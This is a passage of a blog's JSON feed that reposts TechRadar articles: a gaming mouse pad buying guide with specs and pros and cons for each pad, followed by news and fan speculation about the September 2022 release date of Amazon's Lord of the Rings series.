QcK\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EThe best budget gaming mouse pad\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ESurface:\u003C\/strong\u003E 133.56-inches square | \u003Cstrong\u003ESize:\u003C\/strong\u003E 12.6 x 10.6 x 0.07 inches (320 X 270 x 2mm; W x D x H)\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ERelatively thin (2mm)\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ESmooth Frictionless Surface\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EBudget model\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EExisting solely as a budget mousepad, the SteelSeries QcK does exactly what you want out of a mousepad and nothing more. The QcK’s surface material has a high thread count for extremely precise mouse control and a smooth glide. At the same time, its rubber base helps prevent it from sliding around your desk while you’re gaming. It comes in a variety of shapes and sizes and there’s even a higher end version with RGB lighting – the SteelSeries QcK Prism.\u0026nbsp;\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:800px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"9MXZ2WCEFU2bVZprz9VcB7\" name=\"\" alt=\"Cooler Master MP510\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/9MXZ2WCEFU2bVZprz9VcB7.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"800\" height=\"450\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003ECooler Master MP510 is made of a durable Cordura fabric that won’t fray, stain or even absorb liquid. (Image Credit: Cooler Master)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"3-cooler-master-mp510-5\"\u003E\u003Cspan class=\"title__text\"\u003E3. Cooler Master MP510\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EAll shapes and sizes\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ESurface:\u003C\/strong\u003E 81.37 - 558 inches | \u003Cstrong\u003ESize:\u003C\/strong\u003E 9.8 x 8.3 x 0.11 inches (250 x 210 x 3mm; W x D x H) - 35.4 x 15.7 x 0.11 inches (900 x 400 x 3mm; W x D x H)\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGlow in the dark logo\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003E4 different sizes\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo RGB\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EThere are a lot of mouse pads out there that we love in theory, but just won’t fit our desk – either too big or entirely too small. However, the Cooler Master MP510 looks to get on top of this problem by offering 4 different sizes, from a small pad that’ll fit any desk to a giant mouse pad that will take up even the largest desk. It’s made of a durable Cordura fabric that won’t fray, stain or even absorb liquid. So, you won't have to panic when you inevitably spill your drink – except for all your other peripherals, we guess.\u0026nbsp;\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EThis product is only available in the UK as of this writing. US and Australian readers: check out a fine alternative in the SteelSeries QcK.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1500px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"hdHHmAJYZtCKFsSKasKQkD\" name=\"\" alt=\"Razer Sphex v2\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/hdHHmAJYZtCKFsSKasKQkD.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1500\" height=\"844\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003ERazer Sphex v2 is durable and optimised for laser or optical gaming mouse control. (Image Credit: Razer)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"4-razer-sphex-v2-5\"\u003E\u003Cspan class=\"title__text\"\u003E4. Razer Sphex v2\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EA minimalist’s dream and ultra-thin gaming mouse pad\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ESurface:\u003C\/strong\u003E 140-inches square | \u003Cstrong\u003ESize:\u003C\/strong\u003E 14 x 10 x 0.02 inches (355 x 254 x 0.5 mm; W x D x H)\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ESuper thin\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EUnobtrusive\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo lighting\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003ESure, everyone loves RGB lighting, but what if you’re looking for an unobtrusive, seamless desk surface? Well, the ultra thin – less than half a millimeter in height – Razer Sphex v2 is the mouse pad for you. Despite its thin profile, the polycarbonate surface is durable and optimised for laser or optical gaming mouse control. We picked the regular size, but if you have a smaller desk, there’s a Small size variant as well.\u0026nbsp;\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:2000px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"XbdUmLkNkVLKWqwFDV3BNM\" name=\"Roccat Taito Control.jpg\" alt=\"Roccat Taito Control\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/XbdUmLkNkVLKWqwFDV3BNM.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"2000\" height=\"1125\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Roccat)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"5-roccat-taito-control-5\"\u003E\u003Cspan class=\"title__text\"\u003E5. Roccat Taito Control\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EEngineered for precision\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ESurface:\u003C\/strong\u003E 198.29-inches square | \u003Cstrong\u003ESize:\u003C\/strong\u003E 15.75 x 12.59 x 0.14 inches (400 x 320 x 3.5 mm; W x D x H)\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ERubberized backing\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ESmooth mouse control\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ELack of additional features\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EThe Roccat Taito Control is a perfect example of how a no-frills accessory can be a great addition to a gaming rig. There’s no RGB lighting or wireless charging. Instead, you have an incredibly durable mouse pad that’s stitched around its borders to prevent fraying, rubberized backing so it stays where it’s supposed to, and a cloth surface for ultimate control over your mouse. Not to mention, that it’s available in multiple sizes so you can get one that fits your needs.\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1792px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"5whTyyqasEoEjSAKo37aoX\" name=\"\" alt=\"Corsair MM1000 Qi\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/5whTyyqasEoEjSAKo37aoX.png\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1792\" height=\"1006\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003ECorsair MM1000 Qi features Qi charging. (Image Credit: Corsair)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"6-corsair-mm1000-qi-5\"\u003E\u003Cspan class=\"title__text\"\u003E6. Corsair MM1000 Qi\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003ECharge your phone while you play\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ESurface:\u003C\/strong\u003E Micro-textured hard surface | \u003Cstrong\u003ESize:\u003C\/strong\u003E 350mm x 260mm x 5mm (W x D x H)\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGreat surface\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EQi wireless charging\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EQi charging only in specific zone\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EMost people think that the best gaming mouse pads are just glorified tablecloths that you move your mouse on top of. Well, until the Corsair MM1000 Qi hit the market, that was almost right. Not only is this thing one of the best gaming mouse pads, but it also features Qi charging. Launching alongside the \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/corsair-dark-core-rgb-se\"\u003ECorsair Dark Core RGB SE\u003C\/a\u003E, which itself features Qi compatibility, the MM1000 Qi isn’t just Corsair’s answer to the Logitech PowerPlay, it takes mouse pads to the next level.\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1504px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"x6fueMxXB5ksSwZyxYCUUB\" name=\"\" alt=\"Razer Goliathus Chroma\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/x6fueMxXB5ksSwZyxYCUUB.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1504\" height=\"846\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003ERazer Goliathus Chroma boasts Razer's RGB implementation. (Image Credit: Razer)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"7-razer-goliathus-chroma-5\"\u003E\u003Cspan class=\"title__text\"\u003E7. Razer Goliathus Chroma\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003ESoft and shiny\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ESurface:\u003C\/strong\u003E 140.6-inches square | \u003Cstrong\u003ESize:\u003C\/strong\u003E 13.99 x 10.05 x 0.12 inches (355 x 255 x 3 mm; W x D x H)\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003E\u0026nbsp;Razer Chroma-enabled\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003E\u0026nbsp;Gaming optimized\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo USB pass-through\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003ELet’s say you have a ton of RGB-bedecked peripherals, a keyboard, a mouse and maybe even a headset. You can’t just leave your mouse pad out of the RGB party, so you should keep an eye out for the Razer Goliathus Chroma. This illuminated mouse pad takes Razer’s expert RGB implementation and throws it into a soft gaming mouse pad that’ll let you score those headshots, and do it in style.\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:2246px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"rKVEmBggbqtxP4ENhx5DRb\" name=\"\" alt=\"Corsair MM800 RGB Polaris\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/rKVEmBggbqtxP4ENhx5DRb.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"2246\" height=\"1263\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003ECorsair MM800 RGB Polaris boasts Corsair’s RGB implementation and uses a low-friction finish. (Image Credit: Corsair)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"8-corsair-mm800-rgb-polaris-5\"\u003E\u003Cspan class=\"title__text\"\u003E8. Corsair MM800 RGB Polaris\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EThe ultimate mouse pad for RGB lighting enthusaists\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ESurface:\u003C\/strong\u003E 139.7-inches square | \u003Cstrong\u003ESize:\u003C\/strong\u003E 13.7 x 10.2 x 0.2 inches (350 x 260 x 5mm; W x D x H)\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ECustomizable lighting\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ELow-friction surface\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EWired connection\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EYou simply can’t go out looking for the best mouse mat for gaming in 2020 without considering RGB. All the hottest gaming peripherals right now boast about how they can light your desk up like a Christmas tree, and the Corsair MM800 RGB Polaris is no different. On top of Corsair’s always-fantastic RGB implementation, the MM800 uses a low-friction finish that’ll allow for quick and precise tracking across its surface. And if the lighting wasn’t enough, the MM800 uses Corsair’s special CUE2 interface to sync its lighting with your other peripherals and even your PC through RGB share. It’s even available in two materials: cloth and a micro-texture surface. \u0026nbsp;\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1500px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"oRzQHknHaZTXHWjyzuQzXg\" name=\"\" alt=\"Asus ROG Scabbard\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/oRzQHknHaZTXHWjyzuQzXg.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1500\" height=\"844\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EAsus ROG Scabbard has a non-slip ROG red rubber base and low-friction Sheath woven surface. (Image Credit: Asus)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"9-asus-rog-scabbard-5\"\u003E\u003Cspan class=\"title__text\"\u003E9. Asus ROG Scabbard\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EA rugged giant of a mouse pad\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ESurface:\u003C\/strong\u003E 613.65-inches square | \u003Cstrong\u003ESize:\u003C\/strong\u003E 35.43 x 17.32 x 0.11 inches (900 x 440 x 3 mm; W x D x H)\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGigantic\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EWell-tested\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EMight be too large for its own good\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EMore of a ‘desk pad’ than a gaming mouse pad, the Asus ROG Scabbard is absolutely massive. It can hold your \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/mobile-computing\/laptops\/best-laptops-1304361\"\u003Elaptop\u003C\/a\u003E or keyboard and mouse, along with any other accessories you have lying around. It has a non-slip ROG red rubber base and low-friction Sheath woven surface for maximum mouse control. Asus has even temperature tested the ROG scabbard down to -30°C – but we wouldn’t recommend gaming in sub-zero conditions, even if you’re \u003Cem\u003Ereally\u003C\/em\u003E into overclocking.\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1920px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"3cYNtN9D6hmRMGmiorRdy8\" name=\"eve-mouse-pad.jpg\" alt=\"Eve Mouse Pad\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/3cYNtN9D6hmRMGmiorRdy8.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EImage Credit: Eve\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Eve)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"10-eve-mouse-pad-5\"\u003E\u003Cspan class=\"title__text\"\u003E10. Eve Mouse Pad\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EA simple, giant, durable pad\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ESurface:\u003C\/strong\u003E Up to 775-inches square | \u003Cstrong\u003ESize:\u003C\/strong\u003E From 300 x 250 x 3mm to 1000 x 500 x 3mm\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ELarge surface area\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EUnderstated design\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EWater and dirt repellant\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo added features aside from durability\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003ESometimes, bigger is just better. \u003Ca href=\"https:\/\/euro.evedevices.com\/\/products\/eve-mousemat\/#redir\"\u003EThe Eve Mouse Pad\u003C\/a\u003E, crowd-sourced in its design just like the company’s Spectrum monitors, keeps the frills to a minimum, but gets the basics just right, offering you a giant, low friction surface to glide your mouse over.\u003C\/p\u003E\n\u003Cp\u003EAvailable in five sizes starting at the modest 300 x 250 x 3mm up to a whopping 1000 x 500 x 3mm, the black mat’s base is made of a non-slip (and non-smelly) natural rubber, topped off with Cordura fabric that’s dirt and water repellant, making it easy to clean. Simple and effective, it can turn the top of your desk into a mat, great for those wider FPS aiming arcs.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EThese are the \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-pc-games\"\u003Ebest PC games\u003C\/a\u003E out right now\u003C\/li\u003E\n\u003Cli\u003ECheck out all the \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-gaming-mouse-deals\"\u003Ebest cheap gaming mouse deals and sales\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3ouZQ4g\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5715074495278777073\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/08\/best-gaming-mouse-pads-2021-best-mouse.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5715074495278777073"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5715074495278777073"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/08\/best-gaming-mouse-pads-2021-best-mouse.html","title":"Best gaming mouse pads 2021: the best mouse mats for gamers"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-4022584507526417251"},"published":{"$t":"2021-08-03T04:05:00.005+05:30"},"updated":{"$t":"2021-08-03T04:05:38.975+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Amazon's Lord of the Rings show release date set for September 2022"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EThe seemingly fablbed \u003Ca href=\"https:\/\/www.techradar.com\/news\/lord-of-the-rings-on-amazon\"\u003EAmazon’s Lord of the Rings\u003C\/a\u003E show finally has a release date: September 2, 2022, according to an official tweet.\u003C\/p\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/twitter.com\/LOTRonPrime\/status\/1422255647106617359\" target=\"_blank\"\u003Etweet\u003C\/a\u003E didn't just have a date– it included a single still frame from the show, of a figure in white on a green hill overlooking a grand white city and, in the background, a sunset illuminating two colossal trees. Tolkien nerds, start your engines.\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\"see-more see-more--clipped\"\u003E\n\u003Cblockquote class=\"twitter-tweet hawk-ignore\" data-lang=\"en\"\u003E\n\u003Cp lang=\"en\" dir=\"ltr\" xml:lang=\"en\"\u003EOn September 2, 2022, a new journey begins. pic.twitter.com\/9tnR7WqDoA\u003Ca href=\"https:\/\/twitter.com\/LOTRonPrime\/status\/1422255647106617359\"\u003EAugust 2, 2021\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"see-more__filter display-see-more\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"see-more__button-container display-see-more\"\u003E\u003Cspan class=\"see-more__button\"\u003ESee more\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EWhile it’s disappointing to hear we’ll have to wait another year for the Lord of the Rings show to air, it fits the timeline we’ve formed from rumors and tips – just last month, series star Benjamin Walker \u003Ca href=\"https:\/\/www.techradar.com\/news\/amazons-lord-of-the-rings-wont-air-anytime-soon-says-star\"\u003E\u003Cu\u003Enoted\u003C\/u\u003E\u003C\/a\u003E that they were still filming at the time. Given the quality of CGI used in the screenshot above, and the \u003Ca href=\"https:\/\/www.techradar.com\/news\/heres-why-amazon-prime-videos-lord-of-the-rings-series-cost-dollar465-million-to-make\"\u003E\u003Cu\u003Ereported\u003C\/u\u003E\u003C\/a\u003E $465 million budget for the first season alone, it makes sense that Amazon would need months to a year to digitally build in a world worthy of Middle-earth.\u0026nbsp;\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2 id=\"analysis-now-that-x2019-s-what-i-x2019-m-tolkien-about-5\"\u003EAnalysis: Now that’s what I’m Tolkien about\u003C\/h2\u003E\n\u003Cp\u003EThanks to the synopsis \u003Ca href=\"https:\/\/www.techradar.com\/news\/the-lord-of-the-rings-on-amazon-prime-has-an-official-synopsis-and-were-excited\"\u003E\u003Cu\u003Ereleased\u003C\/u\u003E\u003C\/a\u003E back in January, we know that Amazon’s Lord of the Rings show will cover the Second Age of Middle-earth when “great powers were forged, kingdoms rose to glory and fell to ruin, unlikely heroes were tested, hope hung by the finest of threads, and the greatest villain that ever flowed from Tolkien’s pen threatened to cover all the world in darkness.”\u003C\/p\u003E\n\u003Cp\u003EThat villain is Sauron, of course, and we’re expecting the show to explore how ‘The Deceiver’ took up the mantle of his old boss Morgoth (enemy of Middle-earth’s First Age) to first oppose the greatest force in the mortal world – the Atlantis-like human kingdom of Númenor – and then be taken prisoner, only to corrupt it from within.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThat’s a bit of a spoiler, though mankind’s paradise-like fall from grace has been in the pages of the Bible-like Silmarillion since it was first published in 1977 – and we see the fallout from this conflict in the opening scenes of Peter Jackson’s Fellowship of the Ring, when the Last Alliance of Elves and Men bring down Sauron and end the Second Age.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EBack to the new tweet: is this Númenor? Possibly – the structures certainly have the white stone and rounded dome look of Gondor as depicted in Jackson’s trilogy. More tellingly, the two trees in the distance can only be Telperion and Laurelin, the silver and gold trees in the heaven-esque Valinor that light the world day and night – which could be seen from the island of Númenor, which rested between the land of the gods and Middle-earth.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAnd the white figure, who gazes on the city and the trees? It could be a Númenorean – perhaps Ar-Pharazôn, the last king who conquered and then was swayed by Sauron – but no, it is probably the Deceiver himself, clad in white to ease his way into men’s hearts. As the Silmarillion reads: “And [Sauron] was crafty, well skilled to gain what he would by subtlety when force might not avail. Therefore he humbled himself before Ar-Pharazôn and smoothed his tongue; and men wondered, for all that he said seemed fair and wise.”\u003C\/p\u003E\n\u003Cp\u003EOr, ahem, it could be someone else entirely. But until we get more official news and footage from Amazon, we’re left to speculate on what’s to come in Amazon’s Lord of the Rings show.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EStay on top of tech news with the \u003Ca href=\"https:\/\/www.techradar.com\/news\/sign-up-for-the-techradar-newsletter\"\u003ETechRadar newsletter\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3lppJmI\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/4022584507526417251\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/08\/amazons-lord-of-rings-show-release-date.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4022584507526417251"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4022584507526417251"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/08\/amazons-lord-of-rings-show-release-date.html","title":"Amazon's Lord of the Rings show release date set for September 2022"}],"author":[{"name":{"$t":"Trendly 